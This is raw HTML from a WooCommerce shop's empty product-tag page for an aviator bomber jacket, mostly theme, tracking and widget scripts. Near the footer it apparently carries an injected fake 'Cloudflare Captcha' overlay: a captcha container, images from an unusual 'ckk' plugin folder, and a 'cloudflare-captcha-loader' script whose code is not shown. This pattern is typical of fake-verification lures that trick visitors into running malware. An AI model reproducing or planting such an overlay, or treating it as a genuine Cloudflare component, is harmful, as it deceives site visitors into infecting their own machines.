						<div class="elementor-element elementor-element-6fa3136 toggle-icon--bag-solid elementor-align-right hfe-menu-cart--items-indicator-bubble hfe-menu-cart--show-subtotal-yes elementor-widget elementor-widget-hfe-cart" data-id="6fa3136" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;toggle_button_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="hfe-cart.default">
				<div class="elementor-widget-container">
					
		<div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item">
			<div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border">
				<div class="hfe-site-header-cart-li current-menu-item">
									<div class="hfe-menu-cart__toggle hfe-button-wrapper elementor-widget-button">
						<a id="hfe-menu-cart__toggle_button" href="https://superjackets.com/cart/" class="elementor-button hfe-cart-container" aria-label="Cart">
															<span class="elementor-button-text hfe-subtotal">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>								</span>
														<span class="elementor-button-icon" data-counter="0">
								<i class="eicon" aria-hidden="true"></i>
							</span>
						</a>	
					</div>
				            
				</div>
			</div>
		</div> 
						</div>
				</div>
				<div class="elementor-element elementor-element-53210dd hfe-search-layout-icon elementor-widget elementor-widget-hfe-search-button" data-id="53210dd" data-element_type="widget" data-settings="{&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:247,&quot;sizes&quot;:[]},&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:18,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://superjackets.com/" method="get">

						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	<section id="primary" class="content-area"><main id="main" class="site-main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://superjackets.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;Men&#039;s Aviator Bomber Flying Jacket&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Men's Aviator Bomber Flying Jacket</h1>
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
</main></section>			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://superjackets.com/">Super Jackets</a>
						</p><!-- .footer-copyright -->

						<p class="privacy-policy"><a class="privacy-policy-link" href="https://superjackets.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></p>
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>window.cfCaptchaImages={logoWithText:'https://superjackets.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',cloudColor:'https://superjackets.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',fingerprint:'https://superjackets.com/wp-content/plugins/ckk/assets/images/fingerprint.png',clock:'https://superjackets.com/wp-content/plugins/ckk/assets/images/clock.png',shield:'https://superjackets.com/wp-content/plugins/ckk/assets/images/shield.png'}</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script data-optimized="1" type="text/javascript">window._mfq=window._mfq||[];(function(){var mf=document.createElement("script");mf.type="text/javascript";mf.defer=!0;mf.src="//cdn.mouseflow.com/projects/3935de14-9d13-400a-874b-22a9a3177844.js";document.getElementsByTagName("head")[0].appendChild(mf)})()</script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;12243446206&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 56px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="b160cb42db"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://superjackets.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Men's Aviator Bomber Flying Jacket&amp;rdquo;","@id":"https://superjackets.com/product-tag/mens-aviator-bomber-flying-jacket/"}}]}</script>			<script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>
				<script>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>





<script data-optimized="1" id="ht_ctc_app_js-js-extra">var ht_ctc_chat_var={"number":"12243446206","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; left: 15px;","pos_m":"position: fixed; bottom: 56px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};var ht_ctc_variables={"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/d8093937a050b6ef3ed79808e8f49a3f.js?ver=a74bb" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/15e66ff293fe4bf8cda5d9c46eb103ed.js?ver=9e92d" id="cloudflare-captcha-loader-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/67e8702cc1b177e053c37ca1f8dd3f02.js?ver=207d5" id="wp-hooks-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/37a16e742a0cc9af64d0acf0ff1809d2.js?ver=d003f" id="wp-i18n-js"></script>
<script data-optimized="1" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/573834f7335c84c698bd1f7829eae2d2.js?ver=1ab6d" id="swv-js"></script>
<script data-optimized="1" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/superjackets.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/697420c3dd77a1dde49580a1c433f794.js?ver=814f3" id="contact-form-7-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/2a48bc8d05a1e04d3061e10b933702e2.js?ver=3944c" id="popupaoc-public-js-js"></script>
<script data-optimized="1" id="cmplz-dnsmpd-js-extra">var cmplz_datarequests={"url":"https:\/\/superjackets.com\/wp-json\/complianz\/v1\/datarequests"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/ce7e8f68135fa3f5d9d2db1b21a79a30.js?ver=548bd" id="cmplz-dnsmpd-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/bd9c2003101c8a7d837052d0b3d79784.js?ver=bd12b" id="product-size-charts-js"></script>
<script data-optimized="1" id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}()</script>
<script data-optimized="1" id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig={"excludeUris":"\/product\/gulf-motorcycle-racing-mens-biker-black-leather-jacket\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/superjackets.com","onHoverDelay":"100","rateThrottle":"3"}</script>
<script data-optimized="1" id="rocket-preload-links-js-after">(function(){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run()}())</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/d36796568c08f3c0474e54ec093ac63d.js?ver=55620" id="twentytwenty-js-js" data-wp-strategy="defer"></script>
<script data-optimized="1" id="twentytwenty-js-js-after">window.addEventListener("load",function(){if(typeof jQuery==="undefined"){return}
jQuery(document).on("wpformsPageChange wpformsShowConditionalsField",function(){if(typeof twentytwenty==="undefined"||typeof twentytwenty.intrinsicRatioVideos==="undefined"||typeof twentytwenty.intrinsicRatioVideos.makeFit==="undefined"){return}
twentytwenty.intrinsicRatioVideos.makeFit()});jQuery(document).on("wpformsRichTextEditorInit",function(e,editor){jQuery(editor.container).find("iframe").addClass("intrinsic-ignore")})})</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/866388eaa7791bff7aa17cc23053cf31.js?ver=4e5c6" id="sourcebuster-js-js"></script>
<script data-optimized="1" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a6678fd79d08dd175a42ad7c87110b61.js?ver=aee4d" id="wc-order-attribution-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/914d167f853182112364b291551037c1.js?ver=fd68b" id="sps-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcO-hApAAAAANva6etpRPXoLVQWU2-E9QI7GtS7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a8c83a1b1215656e9de02be253bb7115.js?ver=b8ac4" id="wp-polyfill-js"></script>
<script data-optimized="1" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha={"sitekey":"6LcO-hApAAAAANva6etpRPXoLVQWU2-E9QI7GtS7","actions":{"homepage":"homepage","contactform":"contactform"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/2476a488f56326b313698d63e1e64a13.js?ver=64a13" id="wpcf7-recaptcha-js"></script>
<script data-optimized="1" id="eael-general-js-extra">var localize={"ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","nonce":"3633b26794","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"yes","cart_page_url":"https:\/\/superjackets.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/7798268db19af9b7db60124ae1450bb1.js?ver=2eb38" id="eael-general-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/3e385a207f3831be7a591845c41e8f3a.js?ver=bf044" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/74c72ed1d0ae7e41259ed09ce3a192ae.js?ver=de4d4" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/31b66b772328c9d9a6e5eaba085d13dd.js?ver=2ce31" id="jquery-ui-core-js"></script>
<script data-optimized="1" id="elementor-frontend-js-extra">var EAELImageMaskingConfig={"svg_dir_url":"https:\/\/superjackets.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"}</script>
<script data-optimized="1" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet 